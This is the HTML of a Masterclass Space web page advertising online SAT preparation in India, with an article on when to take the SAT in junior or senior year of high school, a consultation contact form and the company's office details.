

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masterclassspace.com/sat-exam-preparation-in-india.php
body_size: 9808
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Online SAT Exam Preparation in India | Masterclass Space</title>
    <meta name="description" content="The SAT Exhaustive Course from Masterclass Space is one of the best you will find for SAT Exam Preparation in India. Reach out at info@masterclassspace.com to start your Online SAT Exams Preparation!"/>
    <meta name="keywords" content="Best SAT Classes, SAT Exam Preparation in India, Online SAT Exams Preparation, Best SAT Prep, Best SAT EXAM , Learn SAT Online" />
    <link href="https://www.masterclassspace.com/sat-exam-preparation-in-india.php" rel="canonical" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--twitter-card-->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@MasterclasSpace" />
<meta name="twitter:title" content="Online SAT Exam Preparation in India | Masterclass Space" />
<meta name="twitter:description" content="The SAT Exhaustive Course from Masterclass Space is one of the best you will find for SAT Exam Preparation in India. Reach out at info@masterclassspace.com to start your Online SAT Exams Preparation!" />
<meta name="twitter:image" content="https://twitter.com/MasterclasSpace/header_photo" />

<!--The Open graph-->
<meta property="og:title" content="Online SAT Exam Preparation in India | Masterclass Space" />
<meta property="og:url" content="https://www.masterclassspace.com/sat-exam-preparation-in-india.php" />
<meta property="og:description" content="The SAT Exhaustive Course from Masterclass Space is one of the best you will find for SAT Exam Preparation in India. Reach out at info@masterclassspace.com to start your Online SAT Exams Preparation!" />
<meta property="og:image" content="https://www.masterclassspace.com/blog-image/sat-exam-preparation-in-india.jpg" />

<!--Schema Markup-->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "EducationalOrganization",
    "name": "Masterclass Space",
    "url": "https://www.masterclassspace.com/sat-exam-preparation-in-india.php",
	 "logo": "https://www.masterclassspace.com/img/logo/Logo.png"
}
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "EducationalOrganization",
"name": "Masterclass Space",
"address": {
"@type": "PostalAddress",
"streetAddress": "The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi",
"addressLocality": "New Delhi",
    "postalCode": "110044",
    "addressCountry": "IN"
},
"image": "https://www.masterclassspace.com/blog-image/sat-exam-preparation-in-india.jpg",
"telePhone": "+91 - 9773720430",
"url": "https://www.masterclassspace.com/sat-exam-preparation-in-india.php",

"logo": "https://www.masterclassspace.com/img/logo/Logo.png",

"sameAs": [
"https://www.facebook.com/masterclassspace/",
"https://twitter.com/MasterclasSpace",
"https://www.instagram.com/masterclass_space/",
"https://www.linkedin.com/company/masterclassspace"],

"description": "The SAT Exhaustive Course from Masterclass Space is one of the best you will find for SAT Exam Preparation in India. Reach out at info@masterclassspace.com to start your Online SAT Exams Preparation!"
}
</script>
  <!-- fav icon -->
  <link href="assets/blog-image/favicon.png" rel="shortcut icon" type="image/png">

  <!-- Bootstrap -->
  <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <!-- animated-css -->
  <link href="assets/css/animate.min.css" rel="stylesheet" type="text/css">
  <!-- font-awesome-css -->
  <link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <!-- owl-carrosel-css -->
  <link href="assets/owl-carrosel/owl.carousel.min.css" rel="stylesheet" type="text/css">
  <link href="assets/owl-carrosel/owl.theme.default.min.css" rel="stylesheet" type="text/css">
  <!-- Revolution Slider -->
  <link rel="stylesheet" href="assets/css/revolution/layers.css">
  <link rel="stylesheet" href="assets/css/revolution/navigation.css">
  <link rel="stylesheet" href="assets/css/revolution/settings.css">
  <!-- offcanvas-menu-css -->
  <link href="assets/css/offcanvas-menu.css" rel="stylesheet" type="text/css">
  <!-- style-css -->
  <link href="assets/css/style.css" rel="stylesheet" type="text/css">

</head>

<body class="homePageOne">


  <header class="header-section">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
        
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118635620-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118635620-1');
</script>

<!-- <div class="topper">
            <div class="top-bar">
                <div class="container">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="header-left-bar">
                                <ul class="contact-wrapper">
                                    <li><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@masterclassspace.coms"> info@masterclassspace.com </a></li>
                                    <li>
                                        <a href="https://web.whatsapp.com/send?phone=+918826577063&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+ 91-8826577063"> + 91-8826577063 (INDIA)</a></li>

                                        <li>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+6531051237"> +6531051237 (SINGAPORE)</a></li>
                                </ul>
                            </div> 
                        </div>

                        <div class="col-md-3">
                            <div class="header-right-bar text-right">

                                <div class="social-icon pull-right">
                                    <ul>
                                        <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                        
                                        <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                        
                                    </ul>
                                </div>
                            </div> 
                        </div>
                    </div> 
                </div>
            </div>
        </div> -->
        
        <nav class="navbar navbar-inverse hidden-sm hidden-xs">
            <div class="navbar-inner">
                <div class="container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
                    </div>

                    <div class="collapse navbar-collapse navbar-right">
                        <ul class="nav navbar-nav">
                            <li><a href="https://www.masterclassspace.com/">Home </a></li>

                            <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

                            <li class="dropdown"><a href="#">Courses <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li class=" dropdown-submenu">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">SAT </a>
                                        <ul class="dropdown-menu">
                                          <li class="kopie"><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                                         <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                                          <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                                        
                                           <!--<li><a href="#">Dropdown2 Submenu Link 4.3</a></li>
                                          <li><a href="#">Dropdown2 Submenu Link 4.4</a></li>-->
                                        </ul>
                                      </li>
                                    <!--<li><a href="sat.php">SAT</a></li>-->
                                    <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                                    <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB (<span style="font-size:13px;">International Baccalaureate</span>)</a></li>-->
                                    
                                    
                                    <!-- <li><a href="toefl.php">TOEFL</a></li>
                                    <li><a href="ielts.php">IELTS</a></li> -->
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT & ACT Testimonials</a></li>
                                    <!-- <li><a href="act-testimonial.php">ACT Testimonials</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                    <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate <br/> Early Advising Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate <br/> Admission Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission <br/>Consulting</a></li>
                                    
                                    <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission <br>Consulting</a></li>
                                </ul>
                            </li>
                            <!--<li class="dropdown"><a href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                    <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                </ul>
                            </li>-->
                            <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> 
                             <li><a href="admission-consulting.php">Admission Consulting</a></li>--> 
                            <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                            <!--<li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>-->
                            <li><a href="https://www.masterclassspace.com/news.php">In News</a></li>
                            <!-- <li><a href="career.php">Career</a></li>
                            <li><a href="#">Free Resources</a></li>  
                             <li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                                    <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning <br>Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency <br>Videos</a></li>
                                </ul>
                            </li>-->
                             <!--<li class="dropdown"><a href="#">Free Resour<li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency Videos</a></li>
                                </ul>
                            </li>ces <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
                            <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </div> 
        </nav>
   

  <style>
a:hover

{
color:black;
}

.option-panel-collased {
    right: -250px;
}
.main-title-2 {
    margin-bottom:40px;
}
.setting-button {
    background: green;
    position: absolute;
    font-size: 14px;
    text-align: center;
    height: 65%;
    left: -43px;
    color: #fff;
    top: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    cursor: pointer;
}

.rotate {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.option-panel-1 {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #FC0B27;
    border-radius: 15px 10px 0px 15px;
    
    top: 50%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 90px;
}

.option-panel {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #32abbb ;
    border-radius: 15px 10px 0px 15px;
    
    top: 40%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 50px;
}
.rotate {

/* Safari */
-webkit-transform: rotate(-90deg);

/* Firefox */
-moz-transform: rotate(-90deg);

/* IE */
-ms-transform: rotate(-90deg);

/* Opera */
-o-transform: rotate(-90deg);

/* Internet Explorer */
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

}
#agent_form .setting-button {height: 70%;left: -50px;}
#agent_form p {margin: 70px -13px 10px;}

.spancls{
		font-size: 14px;
		font-family: cursive;
		color: #fff;
		animation: blink 1s linear infinite;
	}
@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

</style>

<!--<div class="option-panel option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/contact.php" target="_blank" style="color:white;  id="faq" data-original-title="" title="">Contact Us</a>
                           
         <a href="https://www.masterclassspace.com/contact.php" target="_blank" class="clsanchor spancls"  id="faq" data-original-title="" title=""><span>Diwali Offer
$360 Off</span></a>
                           
                        </div>
                        
                           
    
   
</div>-->

<!--<div class="option-panel-1 option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/bitsat.php" target="_blank" style="color:#FCF90B;  id="faq" data-original-title="" class="clsanchor spancls" title="">BITSAT / VITEEE <br>15% Off for Next 60 mins<br>
Code - Early15</a>
                           
    
                           
                        </div>
                        
                           
    
   
</div>-->

<!-- <a href="#" target="_blank"  class="spancls" style="color:white;  id="faq" data-original-title="" title=""><span>Get Referral 
Bonus $200</span></a>-->
  </header> <!-- header-section -->

  <div class="kf_inr_banner">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <!--KF INR BANNER DES Wrap Start-->
          <div class="kf_inr_ban_des">
            <div class="inr_banner_heading">
              <h1>Online SAT Exam Preparation in India</h1>
            </div>

            <div class="kf_inr_breadcrumb">
              <ul>
                <li><a href="https://www.masterclassspace.com/">Home</a></li>
                <li><a href="Javascript:void(0);">Online SAT Exam Preparation in India </a></li>
              </ul>
            </div>
          </div>
          <!--KF INR BANNER DES Wrap End-->
        </div>
      </div>
    </div>
  </div>
  

    <div class="container-fluid">
        <div class="row">
            <div class="col-12 bg-theme">
                <div class="FAQ_Heading"><br>
                    
                </div>

            </div>

        </div>
    </div>

    <section class="bg-white">
        <div class="FAQ_Outer_container">
            <div class="container">
                <div class="FAQ_inner">
                    <div class="FAQ_qtn_0">
                        <h2>When Should You Take SAT in Junior & Senior Year of High School</h2>
                        <p>A high SAT score is critical for admission to top foreign universities, and the test is one of the most standardized in the world. This exam is taken by students from all over the world in order to gain admission to a prestigious college. As a result, many students opt to take the SAT exam in high school, where they believe they are well-prepared for one of the world's most difficult tests. Since the SAT covers a wide range of subjects, students typically take it only when they are confident that they are prepared for each subject and that they have taken the SAT practice tests. The SAT Exhaustive Course from <strong>Masterclass Space</strong> is one of the best you will find for SAT Exam preparation in India.
<br><br>

<strong>When should you take the SAT?</strong><br><br>

The answer to this problem is a complex one, and many students end up on the wrong path.  Some take it too early, while others wait too long. The answer to this question depends on a student's ability to learn. As long as you're good enough, you can take it up early if you desire an advantage over your peers. In order to get into a college based on SAT scores, students must keep in mind that the scores are only good for five years and that institutions want to examine students' current ability. As part of Masterclass Space's <a href="https://www.masterclassspace.com/best-sat-classes-in-delhi.php"><strong>Best SAT Classes</strong></a>, we teach our students how to approach the test, how to approach each portion of the test, and how to make effective use of their study time, all of which leads to excellent results in a fair amount of time and effort.<br><br>

<strong>Junior Year of High School</strong><br><br>

The College Board provides the SAT seven times a year: August, October, November, December, March, May and June. Being in a junior year, you have many possibilities. One option is to wait until senior year taking the exam in junior year is optional, and there is no evidence that taking the exam more than once has any value. We would recommend taking the exam in your junior year of high school if you plan on going to prestigious places like the league's leading colleges or universities. The months of May and June are two of the most popular times of year for juniors.<br><br>


<strong>Senior Year of High School</strong>
<br><br>
First of all, if you took the exam in junior year and your results are strong for your top pick universities, there's no need to take the exam again. On the other hand, you should retake the SAT if your results compare poorly to those of students who have already graduated at your top choice colleges. If you're a senior applying early action or early decision, you'll most likely need to take the August or October examinations. Scores from tests later in the fall probably will not reach colleges in time. It's possible that even the October exam will be too late for some students at their current school. If you're applying for normal admission, don't put off the exam too long; if you become sick on exam day or have other issues, you won't be able to retake it.

<br><br>

If you want to know early on how you might do on the SAT, enroll into Masterclass Space's SAT Exhaustive Program and take a practice exam under test-like conditions. It's less expensive than taking the real SAT, and you won't get penalized for taking the test too early if you do poorly.<br><br>

Reach out at <a href="mailto:info@masterclassspace.com"><strong>info@masterclassspace.com</strong></a> to start your <a href="https://blog.masterclassspace.com/sat-preparation-in-india/"><strong>Online SAT Exams Preparation</strong></a>!<br><br>

</p>
                        
                    
                    </div>


                    

                    

                    

                    
                    
                    



                    











                </div>

            </div>
        </div>

    </section>

<section class="about-Company-Section section-padding">
            <div class="container">
                 <!-- section-title -->

                <div class="row">
                		<center>
                    <b style="color:#FFFFFF; text-align:center; font-size:36px;">Schedule a Consultation</b>
                    
                    </center>
                    <div class="col-md-7">
                        <div class="content-wrapper">
                           
							<br /><br />
                            <p style="color:#FFFFFF;">We invite you to schedule a consultation with one of our admissions strategists to discuss your admissions goals.</p>
							
                            <ul class="content" style="color:#FFFFFF;">
                                <li>
                                    <div class="single-content">
                                     <b style="color:#FFFFFF;">PHONE : </b> +91-9205546836
                                    </div>
                                </li>

                                <li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;">EMAIL : </b> info@masterclassspace.com 
                                    </div>
                                </li>

                                <!--<li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;"> HOURS : </b><br />  Mon-Fri 9 AM - 8 PM EST<br />Sat-Sun 9 AM - 6 PM EST
                                    </div>
                                </li>-->
                            </ul>
							<br />
                            <p style="color:#FFFFFF;">
To schedule a consultation, please contact our office by phone or email, providing your preferred date and time. Include any specific concerns or topics you wish to discuss, so we can match you with the appropriate specialist. Once we receive your request, our team will confirm availability and send a confirmation email with the appointment details.</p>
                        </div>
                    </div>

                    <div class="col-md-5"><br /><br />
                        <div class="quote-section">
                            

                            <form class="contact-form" action="" method="post">
                                <div class="form-group">
                                    <i class="fa fa-user" aria-hidden="true"></i>

                                    <input id="admname" name="admname" type="text" class="form-control"  required="" placeholder="Name">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-envelope-o" aria-hidden="true"></i>

                                    <input class="domainSearchBar form-control" id="admemail" name="admemail" type="email" required="" placeholder="Email">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    <input id="admmobile" name="admmobile" type="text" class="form-control" pattern="[0-9]{12}"  required="" placeholder="Mobile">
                                </div>
								<div class="form-group">
                                    <i class="fa fa-address-book" aria-hidden="true"></i>

                                    <input id="admgraduate" name="admgraduate" type="text" class="form-control"  required="" placeholder="Enter Location">
                                </div>
                                <div class="form-group">
                                    <i class="fa fa-globe" aria-hidden="true"></i>

                                    <input id="admsubject" name="admsubject" type="text" class="form-control"  required="" placeholder="Subject">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-comment-o" aria-hidden="true"></i>

                                    <textarea id="admmessage" name="admmessage" class="form-control form-message" rows="3" required="" placeholder="Message"></textarea>
                                </div>
                                 <div class="form-group">
                                     <p style="color:#FFFFFF;">Please enter security code </p>
                                     <input type="text" name="secfcode" id="secfcode" required="" style="width:120px; height:35px; border:1px solid #CCC;" value=""  />&nbsp;

    <img src="../CaptchaSecurityImages.php?width=100&amp;height=40&amp;characters=5" />
                                     
                                 </div>    
                                <div class="form-group" style="color:#FFFFFF;">
                                    <input id="admsubject" name="admsubject" type="checkbox"  required="" >&nbsp; I Accept <a href="https://www.masterclassspace.com/terms-of-use.php" target="_blank">Trems & Conditions</a>
                                </div>
                                
                                <div class="form-group">
                                    <button class="btn btn-primary" name="btnengsendblog" id="btnengsendblog" value="Submit" type="submit">Submit</button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        
 <!-- popup code -->
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<!--<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>-->
<script>
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
</script>
 <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document" style="margin-top:50px;">
    <div class="modal-content">
        <center>
        <div class="hidden-sm hidden-xs">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png"  alt="without sat act score" class="img-responsive ">
      </div>
       <div class="hidden-md hidden-lg">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png" alt="without sat act score" class="img-responsive">
      </div>
      </center>
    </div>
    <div class="modal-footer" style="float:left;">
     <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        
        
        
      </div>
  </div>
</div>

        
       
    <footer class="footer-section">
            <div class="footer-container">
                <div class="container">

                    <div class="row">
                        <div class="col-md-4 col-sm-6">
                            <div class="footer-wrapper">
                                <h3>About</h3>
                                <p>Masterclass Space, as the name itself suggests, is the place for teaching by the experts of their field. Masterclass Space is an online academy for university admission preparation. <a href="https://www.masterclassspace.com/about.php">Read more</a></p>

                                <ul class="social-icon">

                                    <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                            
                                    <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                                </ul> 
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-2">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Navigation</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/">Home </a></li>
                                    <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>
                                    <li><a href="https://www.masterclassspace.com/#resultm">Result</a></li>                                    
                                    <li><a href="https://www.masterclassspace.com/#faq">FAQ </a></li>                                
                                    <li><a href="https://www.masterclassspace.com/career.php">Career</a></li>    
                                    <li><a href="https://www.masterclassspace.com/blog-new.php">New Blogs</a></li>
                                    <li><a href="https://blog.masterclassspace.com/" target="_blank">Archived Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/refer-earn-details.php"  target="_blank">Become an Affiliate</a></li>
                            

                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Blogs</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat/sat-blogs.php">SAT Blogs </a></li>
                                    <li><a href="https://www.masterclassspace.com/ap/ap-blogs.php">AP Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat/gmat-blogs.php">GMAT Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/admission-consulting/admission-consulting-blogs.php">US Admission Consulting Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-viteee/bitsat-viteee-blogs.php">BITSAT & VITEEE Blogs</a></li>
                                </ul> 
                            </div>
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Our Courses</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat.php" >SAT </a></li>
                                    <li><a href="https://www.masterclassspace.com/act.php" >ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                     <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                    <li><a href="https://www.masterclassspace.com/undergrade-consulting.php">Undergrad Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">MBA Consulting</a></li>
                                    <!-- <li><a href="admission-consulting.php">Consulting</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>
                    </div>
                    <!-- <hr/>
               
                     <div class="row">
                        <div class="col-md-2 col-sm-6"><div class="footer-wrapper last-wrapper"><a href="https://www.masterclassspace.com/">SAT Blogs </a></div></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">AP Blogs </a></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">GMAT Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">Admission Consulting Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">BITSAT & VITEEE Blogs </a></div>
                    </div>-->        
                    <hr/>
                    <br/><br/>

                    <div class="row">
                        <div class="col-md-4">
                            <div class="footer-wrapper">
                                <h3>India Office</h3>
                                <p>The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi, New Delhi 110044 (India)<br/><br/>
                                <a href="https://web.whatsapp.com/send?phone=+919205546836&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +91-9205546836 (10:00 AM to 7:00 PM IST)</a> <br/>
                               <!-- <a href="https://web.whatsapp.com/send?phone=+1 4845156305&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +1 (484) 515-6305</a><br/>-->
                                    info@masterclassspace.com
                                </p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>&nbsp;</h3>
                                <p>10, 2nd Floor, 15/B, Sayali Plot 5, Pimpripada Rd, Goregaon (E) Mumbai, Maharashtra 400065 (India)
                                <br/><br/>
                                9th Floor, Brigade IRV Centre, Nallurhalli, Whitefield, Bengaluru, Karnataka 560066</p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
